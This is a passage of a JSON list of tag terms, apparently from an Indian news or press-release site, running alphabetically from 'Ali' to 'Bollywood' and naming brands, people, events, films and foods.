Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood 